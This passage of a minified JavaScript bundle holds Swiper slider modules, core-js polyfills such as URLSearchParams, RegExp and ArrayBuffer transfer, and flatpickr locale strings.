0;t.emit("zoomChange",e,i,r)}n=e}})},on:{init:function(){this.params.zoom.enabled&&this.zoom.enable()},destroy:function(){this.zoom.disable()},touchStart:function(t){this.zoom.enabled&&this.zoom.onTouchStart(t)},touchEnd:function(t){this.zoom.enabled&&this.zoom.onTouchEnd(t)},doubleTap:function(t){this.params.zoom.enabled&&this.zoom.enabled&&this.params.zoom.toggle&&this.zoom.toggle(t)},transitionEnd:function(){this.zoom.enabled&&this.params.zoom.enabled&&this.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){O.extend(this,{lazy:{initialImageLoaded:!1,load:ht.load.bind(this),loadInSlide:ht.loadInSlide.bind(this)}})},on:{beforeInit:function(){this.params.lazy.enabled&&this.params.preloadImages&&(this.params.preloadImages=!1)},init:function(){this.params.lazy.enabled&&!this.params.loop&&0===this.params.initialSlide&&this.lazy.load()},scroll:function(){this.params.freeMode&&!this.params.freeModeSticky&&this.lazy.load()},resize:function(){this.params.lazy.enabled&&this.lazy.load()},scrollbarDragMove:function(){this.params.lazy.enabled&&this.lazy.load()},transitionStart:function(){this.params.lazy.enabled&&(this.params.lazy.loadOnTransitionStart||!this.params.lazy.loadOnTransitionStart&&!this.lazy.initialImageLoaded)&&this.lazy.load()},transitionEnd:function(){this.params.lazy.enabled&&!this.params.lazy.loadOnTransitionStart&&this.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){O.extend(this,{controller:{control:this.params.controller.control,getInterpolateFunction:pt.getInterpolateFunction.bind(this),setTranslate:pt.setTranslate.bind(this),setTransition:pt.setTransition.bind(this)}})},on:{update:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},resize:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},observerUpdate:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},setTranslate:function(t,e){this.controller.control&&this.controller.setTranslate(t,e)},setTransition:function(t,e){this.controller.control&&this.controller.setTransition(t,e)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create:function(){var t=this;O.extend(t,{a11y:{liveRegion:h('<span class="'.concat(t.params.a11y.notificationClass,'" aria-live="assertive" aria-atomic="true"></span>'))}}),Object.keys(vt).forEach((function(e){t.a11y[e]=vt[e].bind(t)}))},on:{init:function(){this.params.a11y.enabled&&(this.a11y.init(),this.a11y.updateNavigation())},toEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},fromEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},paginationUpdate:function(){this.params.a11y.enabled&&this.a11y.updatePagination()},destroy:function(){this.params.a11y.enabled&&this.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create:function(){O.extend(this,{history:{init:gt.init.bind(this),setHistory:gt.setHistory.bind(this),setHistoryPopState:gt.setHistoryPopState.bind(this),scrollToSlide:gt.scrollToSlide.bind(this),destroy:gt.destroy.bind(this)}})},on:{init:function(){this.params.history.enabled&&this.history.init()},destroy:function(){this.params.history.enabled&&this.history.destroy()},transitionEnd:function(){this.history.initialized&&this.history.setHistory(this.params.history.key,this.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){O.extend(this,{hashNavigation:{initialized:!1,init:mt.init.bind(this),destroy:mt.destroy.bind(this),setHash:mt.setHash.bind(this),onHashCange:mt.onHashCange.bind(this)}})},on:{init:function(){this.params.hashNavigation.enabled&&this.hashNavigation.init()},destroy:function(){this.params.hashNavigation.enabled&&this.hashNavigation.destroy()},transitionEnd:function(){this.hashNavigation.initialized&&this.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function(){var t=this;O.extend(t,{autoplay:{running:!1,paused:!1,run:yt.run.bind(t),start:yt.start.bind(t),stop:yt.stop.bind(t),pause:yt.pause.bind(t),onTransitionEnd:function(e){t&&!t.destroyed&&t.$wrapperEl&&e.target===this&&(t.$wrapperEl[0].removeEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].removeEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())}}})},on:{init:function(){this.params.autoplay.enabled&&this.autoplay.start()},beforeTransitionStart:function(t,e){this.autoplay.running&&(e||!this.params.autoplay.disableOnInteraction?this.autoplay.pause(t):this.autoplay.stop())},sliderFirstMove:function(){this.autoplay.running&&(this.params.autoplay.disableOnInteraction?this.autoplay.stop():this.autoplay.pause())},destroy:function(){this.autoplay.running&&this.autoplay.stop()}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){O.extend(this,{fadeEffect:{setTranslate:bt.setTranslate.bind(this),setTransition:bt.setTransition.bind(this)}})},on:{beforeInit:function(){if("fade"===this.params.effect){this.classNames.push("".concat(this.params.containerModifierClass,"fade"));var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};O.extend(this.params,t),O.extend(this.originalParams,t)}},setTranslate:function(){"fade"===this.params.effect&&this.fadeEffect.setTranslate()},setTransition:function(t){"fade"===this.params.effect&&this.fadeEffect.setTransition(t)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){O.extend(this,{cubeEffect:{setTranslate:wt.setTranslate.bind(this),setTransition:wt.setTransition.bind(this)}})},on:{beforeInit:function(){if("cube"===this.params.effect){this.classNames.push("".concat(this.params.containerModifierClass,"cube")),this.classNames.push("".concat(this.params.containerModifierClass,"3d"));var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};O.extend(this.params,t),O.extend(this.originalParams,t)}},setTranslate:function(){"cube"===this.params.effect&&this.cubeEffect.setTranslate()},setTransition:function(t){"cube"===this.params.effect&&this.cubeEffect.setTransition(t)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){O.extend(this,{flipEffect:{setTranslate:xt.setTranslate.bind(this),setTransition:xt.setTransition.bind(this)}})},on:{beforeInit:function(){if("flip"===this.params.effect){this.classNames.push("".concat(this.params.containerModifierClass,"flip")),this.classNames.push("".concat(this.params.containerModifierClass,"3d"));var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};O.extend(this.params,t),O.extend(this.originalParams,t)}},setTranslate:function(){"flip"===this.params.effect&&this.flipEffect.setTranslate()},setTransition:function(t){"flip"===this.params.effect&&this.flipEffect.setTransition(t)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create:function(){O.extend(this,{coverflowEffect:{setTranslate:Et.setTranslate.bind(this),setTransition:Et.setTransition.bind(this)}})},on:{beforeInit:function(){"coverflow"===this.params.effect&&(this.classNames.push("".concat(this.params.containerModifierClass,"coverflow")),this.classNames.push("".concat(this.params.containerModifierClass,"3d")),this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},setTranslate:function(){"coverflow"===this.params.effect&&this.coverflowEffect.setTranslate()},setTransition:function(t){"coverflow"===this.params.effect&&this.coverflowEffect.setTransition(t)}}},{name:"thumbs",params:{thumbs:{swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){O.extend(this,{thumbs:{swiper:null,init:Tt.init.bind(this),update:Tt.update.bind(this),onThumbClick:Tt.onThumbClick.bind(this)}})},on:{beforeInit:function(){var t=this.params.thumbs;t&&t.swiper&&(this.thumbs.init(),this.thumbs.update(!0))},slideChange:function(){this.thumbs.swiper&&this.thumbs.update()},update:function(){this.thumbs.swiper&&this.thumbs.update()},resize:function(){this.thumbs.swiper&&this.thumbs.update()},observerUpdate:function(){this.thumbs.swiper&&this.thumbs.update()},setTransition:function(t){var e=this.thumbs.swiper;e&&e.setTransition(t)},beforeDestroy:function(){var t=this.thumbs.swiper;t&&this.thumbs.swiperCreated&&t&&t.destroy()}}}];void 0===K.use&&(K.use=K.Class.use,K.installModule=K.Class.installModule),K.use(Ct);e.a=K},QfaW:function(t,e,n){"use strict";var i=n("2oRo"),r=n("4zBA"),o=n("coJu"),a=n("CyXQ"),s=n("db30"),l=n("tiDd"),u=n("NvI2"),c=n("2+Ue"),d=i.structuredClone,f=i.ArrayBuffer,h=i.DataView,p=i.TypeError,v=Math.min,g=f.prototype,m=h.prototype,y=r(g.slice),b=o(g,"resizable","get"),w=o(g,"maxByteLength","get"),x=r(m.getInt8),E=r(m.setInt8);t.exports=(c||u)&&function(t,e,n){var i,r=l(t),o=void 0===e?r:a(e),g=!b||!b(t);if(s(t))throw new p("ArrayBuffer is detached");if(c&&(t=d(t,{transfer:[t]}),r===o&&(n||g)))return t;if(r>=o&&(!n||g))i=y(t,0,o);else{var m=n&&!g&&w?{maxByteLength:w(t)}:void 0;i=new f(o,m);for(var T=new h(t),C=new h(i),S=v(o,r),M=0;M<S;M++)E(C,M,x(T,M))}return c||u(t),i}},Qo9l:function(t,e,n){"use strict";var i=n("2oRo");t.exports=i},Qwlt:function(t,e,n){var i,r,o;!function(a){"use strict";r=[n("+2Rf")],void 0===(o="function"==typeof(i=function(t){return t.ui=t.ui||{},t.ui.version="1.13.2"})?i.apply(e,r):i)||(t.exports=o)}()},R1RC:function(t,e,n){"use strict";t.exports=function(t,e){return{value:t,done:e}}},R5XZ:function(t,e,n){"use strict";n("LKj3"),n("HVe1")},RK3t:function(t,e,n){"use strict";var i=n("4zBA"),r=n("0Dky"),o=n("xrYK"),a=Object,s=i("".split);t.exports=r((function(){return!a("z").propertyIsEnumerable(0)}))?function(t){return"String"===o(t)?s(t,""):a(t)}:a},RMT5:function(t,e,n){"use strict";var i=n("2oRo");t.exports=function(t,e){return i[t].prototype[e]}},RN6c:function(t,e,n){"use strict";t.exports=function(t,e){try{1===arguments.length?console.error(t):console.error(t,e)}catch(t){}}},RNIs:function(t,e,n){"use strict";var i=n("tiKp"),r=n("fHMY"),o=n("m/L8").f,a=i("unscopables"),s=Array.prototype;void 0===s[a]&&o(s,a,{configurable:!0,value:r(null)}),t.exports=function(t){s[a][t]=!0}},ROdP:function(t,e,n){"use strict";var i=n("hh1v"),r=n("xrYK"),o=n("tiKp")("match");t.exports=function(t){var e;return i(t)&&(void 0!==(e=t[o])?!!e:"RegExp"===r(t))}},Rfxz:function(t,e,n){"use strict";var i=n("I+eb"),r=n("tycR").some;i({target:"Array",proto:!0,forced:!n("pkCn")("some")},{some:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}})},RiVN:function(t,e,n){"use strict";var i=n("xrYK"),r=n("4zBA");t.exports=function(t){if("Function"===i(t))return r(t)}},Rm1S:function(t,e,n){"use strict";var i=n("xluM"),r=n("14Sl"),o=n("glrk"),a=n("cjT7"),s=n("UMSQ"),l=n("V37c"),u=n("HYAF"),c=n("3Eq5"),d=n("iqWW"),f=n("FMNM");r("match",(function(t,e,n){return[function(e){var n=u(this),r=a(e)?void 0:c(e,t);return r?i(r,e,n):new RegExp(e)[t](l(n))},function(t){var i=o(this),r=l(t),a=n(e,i,r);if(a.done)return a.value;if(!i.global)return f(i,r);var u=i.unicode;i.lastIndex=0;for(var c,h=[],p=0;null!==(c=f(i,r));){var v=l(c[0]);h[p]=v,""===v&&(i.lastIndex=d(r,s(i.lastIndex),u)),p++}return 0===p?null:h}]}))},Rzhe:function(t,e,n){"use strict";var i=n("2oRo"),r=n("0lZ3"),o=n("Fib7"),a=n("lMq5"),s=n("iSVu"),l=n("tiKp"),u=n("YGnB"),c=n("bFkh"),d=n("xDBR"),f=n("LQDL"),h=r&&r.prototype,p=l("species"),v=!1,g=o(i.PromiseRejectionEvent),m=a("Promise",(function(){var t=s(r),e=t!==String(r);if(!e&&66===f)return!0;if(d&&(!h.catch||!h.finally))return!0;if(!f||f<51||!/native code/.test(t)){var n=new r((function(t){t(1)})),i=function(t){t((function(){}),(function(){}))};if((n.constructor={})[p]=i,!(v=n.then((function(){}))instanceof i))return!0}return!e&&(u||c)&&!g}));t.exports={CONSTRUCTOR:m,REJECTION_EVENT:g,SUBCLASSING:v}},SEBh:function(t,e,n){"use strict";var i=n("glrk"),r=n("UIe5"),o=n("cjT7"),a=n("tiKp")("species");t.exports=function(t,e){var n,s=i(t).constructor;return void 0===s||o(n=i(s)[a])?e:r(n)}},SFrS:function(t,e,n){"use strict";var i=n("xluM"),r=n("Fib7"),o=n("hh1v"),a=TypeError;t.exports=function(t,e){var n,s;if("string"===e&&r(n=t.toString)&&!o(s=i(n,t)))return s;if(r(n=t.valueOf)&&!o(s=i(n,t)))return s;if("string"!==e&&r(n=t.toString)&&!o(s=i(n,t)))return s;throw new a("Can't convert object to primitive value")}},SYor:function(t,e,n){"use strict";var i=n("I+eb"),r=n("WKiH").trim;i({target:"String",proto:!0,forced:n("yNLB")("trim")},{trim:function(){return r(this)}})},SpvK:function(t,e,n){"use strict";n("dOgj")("Float64",(function(t){return function(e,n,i){return t(this,e,n,i)}}))},SuFq:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0GbY"),o=n("K6Rb"),a=n("BTho"),s=n("UIe5"),l=n("glrk"),u=n("hh1v"),c=n("fHMY"),d=n("0Dky"),f=r("Reflect","construct"),h=Object.prototype,p=[].push,v=d((function(){function t(){}return!(f((function(){}),[],t)instanceof t)})),g=!d((function(){f((function(){}))})),m=v||g;i({target:"Reflect",stat:!0,forced:m,sham:m},{construct:function(t,e){s(t),l(e);var n=arguments.length<3?t:s(arguments[2]);if(g&&!v)return f(t,e,n);if(t===n){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var i=[null];return o(p,i,e),new(o(a,t,i))}var r=n.prototype,d=c(u(r)?r:h),m=o(t,d,e);return u(m)?m:d}})},SxGu:function(t,e,n){"use strict";t.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},T63A:function(t,e,n){"use strict";var i=n("I+eb"),r=n("b1O7").entries;i({target:"Object",stat:!0},{entries:function(t){return r(t)}})},T63f:function(t,e,n){"use strict";var i=n("0Dky"),r=n("hh1v"),o=n("xrYK"),a=n("2Gvs"),s=Object.isExtensible,l=i((function(){s(1)}));t.exports=l||a?function(t){return!!r(t)&&((!a||"ArrayBuffer"!==o(t))&&(!s||s(t)))}:s},TFPT:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("sub")},{sub:function(){return r(this,"sub","","")}})},TRJa:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("V37c"),a=r("".charAt),s=r("".charCodeAt),l=r(/./.exec),u=r(1..toString),c=r("".toUpperCase),d=/[\w*+\-./@]/,f=function(t,e){for(var n=u(t,16);n.length<e;)n="0"+n;return n};i({global:!0},{escape:function(t){for(var e,n,i=o(t),r="",u=i.length,h=0;h<u;)e=a(i,h++),l(d,e)?r+=e:r+=(n=s(e,0))<256?"%"+f(n,2):"%u"+c(f(n,4));return r}})},TSAY:function(t,e,n){"use strict";var i=n("I+eb"),r=n("Yhre");i({global:!0,constructor:!0,forced:!n("SxGu")},{DataView:r.DataView})},TWNs:function(t,e,n){"use strict";var i=n("g6v/"),r=n("2oRo"),o=n("4zBA"),a=n("lMq5"),s=n("cVYH"),l=n("kRJp"),u=n("JBy8").f,c=n("OpvP"),d=n("ROdP"),f=n("V37c"),h=n("kNi0"),p=n("n3/R"),v=n("rrC/"),g=n("yy0I"),m=n("0Dky"),y=n("Gi26"),b=n("afO8").enforce,w=n("JiZb"),x=n("tiKp"),E=n("/OPJ"),T=n("EHx7"),C=x("match"),S=r.RegExp,M=S.prototype,A=r.SyntaxError,k=o(M.exec),D=o("".charAt),O=o("".replace),I=o("".indexOf),_=o("".slice),P=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,R=/a/g,N=/a/g,L=new S(R)!==R,j=p.MISSED_STICKY,F=p.UNSUPPORTED_Y,z=i&&(!L||j||E||T||m((function(){return N[C]=!1,S(R)!==R||S(N)===N||"/a/i"!==String(S(R,"i"))})));if(a("RegExp",z)){for(var B=function(t,e){var n,i,r,o,a,u,p=c(M,this),v=d(t),g=void 0===e,m=[],w=t;if(!p&&v&&g&&t.constructor===B)return t;if((v||c(M,t))&&(t=t.source,g&&(e=h(w))),t=void 0===t?"":f(t),e=void 0===e?"":f(e),w=t,E&&"dotAll"in R&&(i=!!e&&I(e,"s")>-1)&&(e=O(e,/s/g,"")),n=e,j&&"sticky"in R&&(r=!!e&&I(e,"y")>-1)&&F&&(e=O(e,/y/g,"")),T&&(t=(o=function(t){for(var e,n=t.length,i=0,r="",o=[],a={},s=!1,l=!1,u=0,c="";i<=n;i++){if("\\"===(e=D(t,i)))e+=D(t,++i);else if("]"===e)s=!1;else if(!s)switch(!0){case"["===e:s=!0;break;case"("===e:k(P,_(t,i+1))&&(i+=2,l=!0),r+=e,u++;continue;case">"===e&&l:if(""===c||y(a,c))throw new A("Invalid capture group name");a[c]=!0,o[o.length]=[c,u],l=!1,c="";continue}l?c+=e:r+=e}return[r,o]}(t))[0],m=o[1]),a=s(S(t,e),p?this:M,B),(i||r||m.length)&&(u=b(a),i&&(u.dotAll=!0,u.raw=B(function(t){for(var e,n=t.length,i=0,r="",o=!1;i<=n;i++)"\\"!==(e=D(t,i))?o||"."!==e?("["===e?o=!0:"]"===e&&(o=!1),r+=e):r+="[\\s\\S]":r+=e+D(t,++i);return r}(t),n)),r&&(u.sticky=!0),m.length&&(u.groups=m)),t!==w)try{l(a,"source",""===w?"(?:)":w)}catch(t){}return a},W=u(S),H=0;W.length>H;)v(B,S,W[H++]);M.constructor=B,B.prototype=M,g(r,"RegExp",B,{constructor:!0})}w("RegExp")},TWQb:function(t,e,n){"use strict";var i=n("/GqU"),r=n("I8vh"),o=n("B/qT"),a=function(t){return function(e,n,a){var s,l=i(e),u=o(l),c=r(a,u);if(t&&n!=n){for(;u>c;)if((s=l[c++])!=s)return!0}else for(;u>c;c++)if((t||c in l)&&l[c]===n)return t||c||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},TZCg:function(t,e,n){"use strict";var i=n("I+eb"),r=n("DMt2").start;i({target:"String",proto:!0,forced:n("mgyK")},{padStart:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}})},Ta7t:function(t,e,n){"use strict";var i=n("I8vh"),r=n("B/qT"),o=n("hBjN"),a=Array,s=Math.max;t.exports=function(t,e,n){for(var l=r(t),u=i(e,l),c=i(void 0===n?l:n,l),d=a(s(c-u,0)),f=0;u<c;u++,f++)o(d,f,t[u]);return d.length=f,d}},TeQF:function(t,e,n){"use strict";var i=n("I+eb"),r=n("tycR").filter;i({target:"Array",proto:!0,forced:!n("Hd5f")("filter")},{filter:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}})},TfTi:function(t,e,n){"use strict";var i=n("A2ZE"),r=n("xluM"),o=n("ewvW"),a=n("m92n"),s=n("6VoE"),l=n("aO6C"),u=n("B/qT"),c=n("hBjN"),d=n("mh/w"),f=n("NaFW"),h=Array;t.exports=function(t){var e=o(t),n=l(this),p=arguments.length,v=p>1?arguments[1]:void 0,g=void 0!==v;g&&(v=i(v,p>2?arguments[2]:void 0));var m,y,b,w,x,E,T=f(e),C=0;if(!T||this===h&&s(T))for(m=u(e),y=n?new this(m):h(m);m>C;C++)E=g?v(e[C],C):e[C],c(y,C,E);else for(x=(w=d(e,T)).next,y=n?new this:[];!(b=r(x,w)).done;C++)E=g?a(w,v,[b.value,C],!0):b.value,c(y,C,E);return y.length=C,y}},TkX7:function(t,e,n){"use strict";n.d(e,"b",(function(){return i}));var i={weekdays:{shorthand:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],longhand:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},months:{shorthand:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],longhand:["January","February","March","April","May","June","July","August","September","October","November","December"]},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:0,ordinal:function(t){var e=t%100;if(e>3&&e<21)return"th";switch(e%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:" to ",weekAbbreviation:"Wk",scrollTitle:"Scroll to increment",toggleTitle:"Click to toggle",amPM:["AM","PM"],yearAriaLabel:"Year",monthAriaLabel:"Month",hourAriaLabel:"Hour",minuteAriaLabel:"Minute",time_24hr:!1};e.a=i},ToJy:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("We1y"),a=n("ewvW"),s=n("B/qT"),l=n("CDr4"),u=n("V37c"),c=n("0Dky"),d=n("rdv8"),f=n("pkCn"),h=n("BNF5"),p=n("2Zix"),v=n("LQDL"),g=n("USzg"),m=[],y=r(m.sort),b=r(m.push),w=c((function(){m.sort(void 0)})),x=c((function(){m.sort(null)})),E=f("sort"),T=!c((function(){if(v)return v<70;if(!(h&&h>3)){if(p)return!0;if(g)return g<603;var t,e,n,i,r="";for(t=65;t<76;t++){switch(e=String.fromCharCode(t),t){case 66:case 69:case 70:case 72:n=3;break;case 68:case 71:n=4;break;default:n=2}for(i=0;i<47;i++)m.push({k:e+i,v:n})}for(m.sort((function(t,e){return e.v-t.v})),i=0;i<m.length;i++)e=m[i].k.charAt(0),r.charAt(r.length-1)!==e&&(r+=e);return"DGBEFHACIJK"!==r}}));i({target:"Array",proto:!0,forced:w||!x||!E||!T},{sort:function(t){void 0!==t&&o(t);var e=a(this);if(T)return void 0===t?y(e):y(e,t);var n,i,r=[],c=s(e);for(i=0;i<c;i++)i in e&&b(r,e[i]);for(d(r,function(t){return function(e,n){return void 0===n?-1:void 0===e?1:void 0!==t?+t(e,n)||0:u(e)>u(n)?1:-1}}(t)),n=s(r),i=0;i<n;)e[i]=r[i++];for(;i<c;)l(e,i++);return e}})},TqEC:function(t,e,n){"use strict";var i=n("1Clt"),r=n("67WC"),o=n("vL8k"),a=n("WSbT"),s=n("9JVa"),l=r.aTypedArray,u=r.getTypedArrayConstructor,c=r.exportTypedArrayMethod,d=!!function(){try{new Int8Array(1).with(2,{valueOf:function(){throw 8}})}catch(t){return 8===t}}();c("with",{with:function(t,e){var n=l(this),r=a(t),c=o(n)?s(e):+e;return i(n,u(n),r,c)}}.with,!d)},Tskq:function(t,e,n){"use strict";n("b0gt")},U1JX:function(t,e,n){"use strict";n("4mDm");var i=n("I+eb"),r=n("2oRo"),o=n("xluM"),a=n("4zBA"),s=n("g6v/"),l=n("81S3"),u=n("yy0I"),c=n("7dAM"),d=n("aWRN"),f=n("1E5z"),h=n("3MOf"),p=n("afO8"),v=n("GarU"),g=n("Fib7"),m=n("Gi26"),y=n("A2ZE"),b=n("9d/t"),w=n("glrk"),x=n("hh1v"),E=n("V37c"),T=n("fHMY"),C=n("XGwC"),S=n("mh/w"),M=n("NaFW"),A=n("R1RC"),k=n("1tal"),D=n("tiKp"),O=n("rdv8"),I=D("iterator"),_=p.set,P=p.getterFor("URLSearchParams"),R=p.getterFor("URLSearchParamsIterator"),N=Object.getOwnPropertyDescriptor,L=function(t){if(!s)return r[t];var e=N(r,t);return e&&e.value},j=L("fetch"),F=L("Request"),z=L("Headers"),B=F&&F.prototype,W=z&&z.prototype,H=r.RegExp,q=r.TypeError,Y=r.decodeURIComponent,V=r.encodeURIComponent,$=a("".charAt),G=a([].join),U=a([].push),X=a("".replace),K=a([].shift),J=a([].splice),Q=a("".split),Z=a("".slice),tt=/\+/g,et=Array(4),nt=function(t){return et[t-1]||(et[t-1]=H("((?:%[\\da-f]{2}){"+t+"})","gi"))},it=function(t){try{return Y(t)}catch(e){return t}},rt=function(t){var e=X(t,tt," "),n=4;try{return Y(e)}catch(t){for(;n;)e=X(e,nt(n--),it);return e}},ot=/[!'()~]|%20/g,at={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},st=function(t){return at[t]},lt=function(t){return X(V(t),ot,st)},ut=h((function(t,e){_(this,{type:"URLSearchParamsIterator",target:P(t).entries,index:0,kind:e})}),"URLSearchParams",(function(){var t=R(this),e=t.target,n=t.index++;if(!e||n>=e.length)return t.target=void 0,A(void 0,!0);var i=e[n];switch(t.kind){case"keys":return A(i.key,!1);case"values":return A(i.value,!1)}return A([i.key,i.value],!1)}),!0),ct=function(t){this.entries=[],this.url=null,void 0!==t&&(x(t)?this.parseObject(t):this.parseQuery("string"==typeof t?"?"===$(t,0)?Z(t,1):t:E(t)))};ct.prototype={type:"URLSearchParams",bindURL:function(t){this.url=t,this.update()},parseObject:function(t){var e,n,i,r,a,s,l,u=this.entries,c=M(t);if(c)for(n=(e=S(t,c)).next;!(i=o(n,e)).done;){if(a=(r=S(w(i.value))).next,(s=o(a,r)).done||(l=o(a,r)).done||!o(a,r).done)throw new q("Expected sequence with length 2");U(u,{key:E(s.value),value:E(l.value)})}else for(var d in t)m(t,d)&&U(u,{key:d,value:E(t[d])})},parseQuery:function(t){if(t)for(var e,n,i=this.entries,r=Q(t,"&"),o=0;o<r.length;)(e=r[o++]).length&&(n=Q(e,"="),U(i,{key:rt(K(n)),value:rt(G(n,"="))}))},serialize:function(){for(var t,e=this.entries,n=[],i=0;i<e.length;)t=e[i++],U(n,lt(t.key)+"="+lt(t.value));return G(n,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var dt=function(){v(this,ft);var t=arguments.length>0?arguments[0]:void 0,e=_(this,new ct(t));s||(this.size=e.entries.length)},ft=dt.prototype;if(d(ft,{append:function(t,e){var n=P(this);k(arguments.length,2),U(n.entries,{key:E(t),value:E(e)}),s||this.length++,n.updateURL()},delete:function(t){for(var e=P(this),n=k(arguments.length,1),i=e.entries,r=E(t),o=n<2?void 0:arguments[1],a=void 0===o?o:E(o),l=0;l<i.length;){var u=i[l];if(u.key!==r||void 0!==a&&u.value!==a)l++;else if(J(i,l,1),void 0!==a)break}s||(this.size=i.length),e.updateURL()},get:function(t){var e=P(this).entries;k(arguments.length,1);for(var n=E(t),i=0;i<e.length;i++)if(e[i].key===n)return e[i].value;return null},getAll:function(t){var e=P(this).entries;k(arguments.length,1);for(var n=E(t),i=[],r=0;r<e.length;r++)e[r].key===n&&U(i,e[r].value);return i},has:function(t){for(var e=P(this).entries,n=k(arguments.length,1),i=E(t),r=n<2?void 0:arguments[1],o=void 0===r?r:E(r),a=0;a<e.length;){var s=e[a++];if(s.key===i&&(void 0===o||s.value===o))return!0}return!1},set:function(t,e){var n=P(this);k(arguments.length,1);for(var i,r=n.entries,o=!1,a=E(t),l=E(e),u=0;u<r.length;u++)(i=r[u]).key===a&&(o?J(r,u--,1):(o=!0,i.value=l));o||U(r,{key:a,value:l}),s||(this.size=r.length),n.updateURL()},sort:function(){var t=P(this);O(t.entries,(function(t,e){return t.key>e.key?1:-1})),t.updateURL()},forEach:function(t){for(var e,n=P(this).entries,i=y(t,arguments.length>1?arguments[1]:void 0),r=0;r<n.length;)i((e=n[r++]).value,e.key,this)},keys:function(){return new ut(this,"keys")},values:function(){return new ut(this,"values")},entries:function(){return new ut(this,"entries")}},{enumerable:!0}),u(ft,I,ft.entries,{name:"entries"}),u(ft,"toString",(function(){return P(this).serialize()}),{enumerable:!0}),s&&c(ft,"size",{get:function(){return P(this).entries.length},configurable:!0,enumerable:!0}),f(dt,"URLSearchParams"),i({global:!0,constructor:!0,forced:!l},{URLSearchParams:dt}),!l&&g(z)){var ht=a(W.has),pt=a(W.set),vt=function(t){if(x(t)){var e,n=t.body;if("URLSearchParams"===b(n))return e=t.headers?new z(t.headers):new z,ht(e,"content-type")||pt(e,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),T(t,{body:C(0,E(n)),headers:C(0,e)})}return t};if(g(j)&&i({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(t){return j(t,arguments.length>1?vt(arguments[1]):{})}}),g(F)){var gt=function(t){return v(this,B),new F(t,arguments.length>1?vt(arguments[1]):{})};B.constructor=gt,gt.prototype=B,i({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:gt})}}t.exports={URLSearchParams:dt,getState:P}},U3f4:function(t,e,n){"use strict";var i=n("2oRo"),r=n("g6v/"),o=n("7dAM"),a=n("rW0t"),s=n("0Dky"),l=i.RegExp,u=l.prototype;r&&s((function(){var t=!0;try{l(".","d")}catch(e){t=!1}var e={},n="",i=t?"dgimsy":"gimsy",r=function(t,i){Object.defineProperty(e,t,{get:function(){return n+=i,!0}})},o={dotAll:"s",global:"g",ignoreCase:"i",multiline:"m",sticky:"y"};for(var a in t&&(o.hasIndices="d"),o)r(a,o[a]);return 